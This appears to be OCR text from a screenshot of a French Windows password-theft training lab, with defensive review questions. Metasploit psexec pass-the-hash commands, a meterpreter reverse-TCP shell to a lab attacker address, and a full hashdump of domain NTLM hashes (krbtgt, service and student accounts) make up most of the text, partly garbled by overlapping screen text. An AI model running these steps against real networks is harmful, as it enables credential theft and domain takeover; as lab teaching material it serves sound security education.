 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
Faites une attaque de type passe the hash afin d'exécuter des commandes sur un autre serveur.
LAB01_SOS-WIndows_Password_theft 2020.docx 3 / 5 JOB, 02.03.2020
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [lmhash]:[ntlm_hash]
set SMBDomain .
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS)..
Trouver un moyen de prendre le contrôle du contrôleur de domaine.
Extraire tous les comptes du domaine.
hashdump
Questions:
P23: Quels sont les privilèges requis pour l'utilisation de psexec ?
P24: Quelle vulnérabilité exploitez-vous pour rebondir sur le second serveur ?
P25: Comment avez-vous pu récupérer un compte du domaine sur le second serveur ?
P26: Quelles sont les actions qui justifient l'utilisation d'un compte « Domain Admins » ?
P27: Comment éviter qu'un de ces comptes puissent être volés ?
3.6. Persistance
Monter une session meterpreter sur le serveur SQL avec le compte svc_sql
use exploit/windows/smb/psexec
4 sur 5
screenshot has been saved to ~/Pictures/Screenshots
SMBUSER => Administrator
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
SMBPASS => 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
msf5 exploit(windows/smb/psexec) > set SMBDomain WAD5cdb8cbca43bbcc513fdd035
SMBDomain => WAD
msf5 exploset payload windows/x64/meterpreter/reverse_tcptorfdd03510
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.10:445 - Connecting to the server...
[*] 10.13.37.10:445 - Authenticating to 10.13.37.10:445|WAD as user 'Administrator'...
[*] 10.13.37.10:445 - Selecting PowerShell target
[*] 10.13.37.10:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 10.13.37.10
[*] Meterpreter session 9 opened (10.13.37.32:4444 -> 10.13.37.10:59037) at 2020-03-09 15:57:10 +0100
[+] 10.13.37.10:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b7dc65cdb8cbca43bbcc513fdd03510:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9353ef3355f52f6b9508448123397775:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
svc_sched:1103:aad3b435b51404eeaad3b435b51404ee:42e3554265eaa01e4d2c9adc396317bd:::
svc_join:1104:aad3b435b51404eeaad3b435b51404ee:f1936cfdaa39741ae97def021531080d:::
svc_sql:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
student1:1106:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student2:1107:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student3:1108:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student4:1109:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student5:1110:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student6:1111:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student7:1112:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student8:1113:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student9:1114:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student10:1115:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student11:1116:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student12:1117:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student13:1118:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student14:1119:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student15:1120:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student16:1121:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
WAD-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c48d777c3d879717ce6d8277bee8e0b1:::
WAD-SQL01$:1122:aad3b435b51404eeaad3b435b51404ee:3ee90156605fe3bd77a71a11bd926818:::
WAD-WEB01$:1123:aad3b435b51404eeaad3b435b51404ee:ab9ef348b9375a717f22ea680ec34eb7:::
DESKTOP-MAIEURS$:1124:aad3b435b51404eeaad3b435b51404ee:408c45dae4b6a97c0f633d7051d9d2a8:::
DESKTOP-LPEWTDC$:1125:aad3b435b51404eeaad3b435b51404ee:5a9f8f47db613b7645fc03ff3d8187cf:::
DESKTOP-HXTPCVD$:1126:aad3b435b51404eeaad3b435b51404ee:56de3036791b0557b4ee5bfe2a8b0bed:::
DESKTOP-FLMWEYO$:1127:aad3b435b51404eeaad3b435b51404ee:0db3b60810690ae8dda69119afdf1d5d:::
DESKTOP-EQDJAKZ$:1128:aad3b435b51404eeaad3b435b51404ee:f7919c8a3bb17d964a6ebfebc45ad0d3:::
DESKTOP-PNCQTRO$:1129:aad3b435b51404eeaad3b435b51404ee:eff38d116f3d14bfc8c8893b732e0d69:::
DESKTOP-GLBNZRW$:1130:aad3b435b51404eeaad3b435b51404ee:d8c6f4be53a5488553cf311968e7346b:::
meterpreter >
1 2 4 10 cpu 01% || 59.1 GiB || 68%|||1.0 GiB || 09.03.2020 15:57